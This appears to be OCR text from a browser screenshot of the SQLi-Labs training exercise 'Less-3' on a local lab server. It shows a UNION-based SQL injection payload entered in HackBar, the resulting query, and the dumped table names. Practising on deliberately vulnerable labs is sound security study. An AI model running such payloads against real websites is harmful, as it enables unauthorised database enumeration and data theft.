 Less-3 Error Based- String (with T
192.168.43.190:8011/sqli/Less-3/?id=-1') union select 1,group_concat(table_name),3 from information_schema.tab
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database(); -- -') LIMIT 0,1
Your Login name:emails,referers,uagents,users
正在讲话:
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.43.190:8011/sqli/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database();%20--%20-
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"